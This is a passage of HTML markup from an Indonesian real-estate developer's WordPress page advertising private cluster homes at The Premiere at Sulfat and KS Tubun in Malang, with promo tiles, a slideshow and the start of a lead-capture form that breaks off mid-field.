				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-matrix-ks-tubun-indent.webp" class="attachment-large size-large wp-image-53803" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-matrix-ks-tubun-indent.webp 400w, https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-matrix-ks-tubun-indent-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-babddc7 elementor-widget elementor-widget-heading" data-id="babddc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">Promo Launching<br>
The Premiere at KS Tubun</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-38a0995" data-id="38a0995" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d510fc2 elementor-widget elementor-widget-image" data-id="d510fc2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-digo-ks-tubun.webp" class="attachment-large size-large wp-image-53804" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-digo-ks-tubun.webp 400w, https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-digo-ks-tubun-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-dbbf004 elementor-widget elementor-widget-heading" data-id="dbbf004" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">Promo Launching<br>
The Premiere at KS Tubun</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b301111 elementor-section-full_width elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-section-height-default elementor-section-height-default" data-id="b301111" data-element_type="section" id="promo-hp" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9700053" data-id="9700053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2e969c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2e969c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f7ad194" data-id="f7ad194" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228f7c2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="228f7c2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f2f959 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f2f959" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-7a8e528" data-id="7a8e528" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-e6cb750" data-id="e6cb750" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec71c6e elementor-widget elementor-widget-image" data-id="ec71c6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#promosulfat">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat.webp" class="attachment-large size-large wp-image-53801" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat.webp 400w, https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-eb3ac1c elementor-widget elementor-widget-heading" data-id="eb3ac1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#promosulfat">Promo <br>
The Premiere at Sulfat</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-d9cc2bb" data-id="d9cc2bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-514822c elementor-widget elementor-widget-image" data-id="514822c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#promosulfat">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat-1.webp" class="attachment-large size-large wp-image-53802" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat-1.webp 400w, https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-hybrid-sulfat-1-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-44a1cee elementor-widget elementor-widget-heading" data-id="44a1cee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#promosulfat">Promo<br>
The Premiere at Sulfat</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-daedc2c" data-id="daedc2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-154d72e elementor-widget elementor-widget-image" data-id="154d72e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-masterpiece-ks-tubun.webp" class="attachment-large size-large wp-image-53805" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-masterpiece-ks-tubun.webp 400w, https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-masterpiece-ks-tubun-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4d2f5d0 elementor-widget elementor-widget-heading" data-id="4d2f5d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">Promo<br>
The Premiere at KS Tubun</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-e287ad4" data-id="e287ad4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf065a elementor-widget elementor-widget-image" data-id="3bf065a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-matrix-ks-tubun-indent.webp" class="attachment-large size-large wp-image-53803" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-matrix-ks-tubun-indent.webp 400w, https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-matrix-ks-tubun-indent-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1ca8d18 elementor-widget elementor-widget-heading" data-id="1ca8d18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">Promo<br>
The Premiere at KS Tubun</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-0faa1e1" data-id="0faa1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10d428 elementor-widget elementor-widget-image" data-id="c10d428" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-WAVE-ks-tubun-1.webp" class="attachment-large size-large wp-image-53806" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-WAVE-ks-tubun-1.webp 400w, https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-WAVE-ks-tubun-1-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3eb46fe elementor-widget elementor-widget-heading" data-id="3eb46fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">Promo<br>
The Premiere at KS Tubun</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-b44f502" data-id="b44f502" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8c0692 elementor-widget elementor-widget-image" data-id="b8c0692" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">
							<img loading="lazy" width="400" height="254" src="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-digo-ks-tubun.webp" class="attachment-large size-large wp-image-53804" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-digo-ks-tubun.webp 400w, https://thepremiere.co.id/wp-content/uploads/2024/07/thumbnail-menu-digo-ks-tubun-300x191.webp 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5e5da8a elementor-widget elementor-widget-heading" data-id="5e5da8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">Promo<br>
The Premiere at KS Tubun</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-4b51b7a" data-id="4b51b7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b6319d elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b6319d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#promosulfat">

											<span class="elementor-icon-list-text">Promo Launching The Premiere at Sulfat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax/#promokstubun">

											<span class="elementor-icon-list-text">Promo Launching The Premiere at Ks Tubun</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c6ffa5a mobile-3col elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c6ffa5a" data-element_type="section" id="member" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-577bb8e 3col-child" data-id="577bb8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22c7956 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22c7956" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://thepremiere.co.id/log-in/">

											<span class="elementor-icon-list-text">Login Member</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://thepremiere.co.id/download-area/">

											<span class="elementor-icon-list-text">Download Area</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwOTM4IiwidG9nZ2xlIjpmYWxzZX0%3D">

											<span class="elementor-icon-list-text">Edit Profile</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="52981" class="elementor elementor-52981 elementor-location-single post-53025 sales-agent-sulfat type-sales-agent-sulfat status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dcae30a elementor-section-full_width elementor-section-height-full elementor-section-items-top elementor-hidden-mobile nav-transparent elementor-section-height-default" data-id="dcae30a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_transition_duration&quot;:2000,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:31384,&quot;url&quot;:&quot;https:\/\/thepremiere.co.id\/wp-content\/uploads\/2023\/11\/218b81c2-63e1-47ea-bd08-14b13864daf7.jpg&quot;},{&quot;id&quot;:38520,&quot;url&quot;:&quot;https:\/\/thepremiere.co.id\/wp-content\/uploads\/2023\/12\/the-premiere-at-sulfat-ambiance-no-num-webp.webp&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e28ba39" data-id="e28ba39" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-98751f4 elementor-section-full_width elementor-section-height-full elementor-section-content-middle elementor-section-height-default" data-id="98751f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cf07396" data-id="cf07396" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8cea5 elementor-absolute elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="7c8cea5" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:50,&quot;end&quot;:78}},&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;in-out&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:51,&quot;end&quot;:58}},&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-large">Hunian Private Cluster Exclusive - The Premiere at Sulfat</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-35dcb10 elementor-absolute elementor-hidden-mobile elementor-hidden-mobile_extra elementor-widget elementor-widget-text-editor" data-id="35dcb10" data-element_type="widget" data-settings="{&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;_animation&quot;:&quot;none&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;in-out&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:50,&quot;end&quot;:78}},&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:51,&quot;end&quot;:58}},&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Strategic Location | Private and Green Cluster | Comfort Designer Home</p><p>Modern Interior | Premium High Quality Material|</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6ded4a4 elementor-absolute elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="6ded4a4" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:50,&quot;end&quot;:78}},&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;in-out&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:51,&quot;end&quot;:58}},&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-large">Quality Home and Living Concept </h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3f26fe1 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="3f26fe1" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;speed&quot;:2000,&quot;autoplay_speed&quot;:2500,&quot;slides_per_view_laptop&quot;:&quot;1&quot;,&quot;slides_per_view_tablet_extra&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="promo sept sulfat komputer laptop terra" style="background-image: url(&#039;https://thepremiere.co.id/wp-content/uploads/2024/09/promo-sept-sulfat-komputer-laptop-terra.webp&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="promo sept cluster sulfat komputer laptop aqua" style="background-image: url(&#039;https://thepremiere.co.id/wp-content/uploads/2024/09/promo-sept-cluster-sulfat-komputer-laptop-aqua.webp&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-carousel-image" role="img" aria-label="promo sept sulfat komputer laptop hybrid" style="background-image: url(&#039;https://thepremiere.co.id/wp-content/uploads/2024/09/promo-sept-sulfat-komputer-laptop-hybrid.webp&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-63746b6" data-id="63746b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0d6447 elementor-widget elementor-widget-heading" data-id="e0d6447" data-element_type="widget" id="formulir-penawaran-spesial-perumahan-malang-the-premier-sm" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TEMUKAN Hunian Private Cluster Exclusive di Kota Malang IMPIAN ANDA </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-704113e elementor-widget elementor-widget-heading" data-id="704113e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">THE PREMIERE AT SULFAT <br>
Luxury Homes  di Malang - Hunian Private Cluster Exclusive</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-98e2521 elementor-widget elementor-widget-text-editor" data-id="98e2521" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dapatkan promo, brosur dan info menarik lainnya dengan Chat on Whatsapp di bawah ini : </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7804ef2 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-wpforms" data-id="7804ef2" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					
<style type="text/css">



body #wpforms-44383 {
		
			}

	




	body #wpforms-44383 .wpforms-submit-container .wpforms-submit, body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button {
		width:100% ;margin:-30px 0px 0px 0px ;		border-width: 0px;	}

	body #wpforms-44383 .wpforms-submit-container .wpforms-submit:hover, body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button:hover {
			}

	body #wpforms-44383 .wpforms-submit-container,
	body #wpforms-44383 .wpforms-field-pagebreak .wpforms-pagebreak-left{
		}









 
	body #wpforms-44383 .wpforms-form .wpforms-field label.wpforms-field-label,
	body #wpforms-44383 .wpforms-form .wpforms-field .wpforms-field-label {
		padding:-20px 0px 0px 0px ;	}


/* Styling for Tablets */
@media only screen and (max-width: 800px) and (min-width:481px) {
	


		body #wpforms-44383 .wpforms-submit-container .wpforms-submit,body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button {
		width:86% ;		}     

}

@media only screen and (max-width: 480px){
			body #wpforms-44383 {
		width:100% ;		}       



	body #wpforms-44383 .wpforms-submit-container .wpforms-submit, body #wpforms-44383 .wpforms-field-pagebreak button.wpforms-page-button {
		width:80% ;font-size:13px ;		}
		body #wpforms-44383 .wpforms-form .wpforms-field label.wpforms-field-label,
		body #wpforms-44383 .wpforms-form .wpforms-field .wpforms-field-label{
		font-size:13px ;		}       

}
/*Option to add custom CSS */



		</style>
		<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-44383"><form id="wpforms-form-44383" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="44383" method="post" enctype="multipart/form-data" action="/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/" data-token="cb5c01089049690d2d5060d5b98b4146" data-token-time="1764672588"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-44383-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-44383-field_1" aria-hidden="false">Nama <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-44383-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="NAMA LENGKAP" aria-errormessage="wpforms-44383-field_1-error" required></div><div id="wpforms-44383-field_3-container" class="wpforms-field wpforms-field-email" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-44383-field_3" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-44383-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" placeholder="EMAIL" spellcheck="false" aria-errormessage="wpforms-44383-field_3-error" required></div><div id="wpforms-44383-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-44383-field_4" aria-hidden="false">Kota Domisili <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-44383-field_4" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" placeholder="KOTA 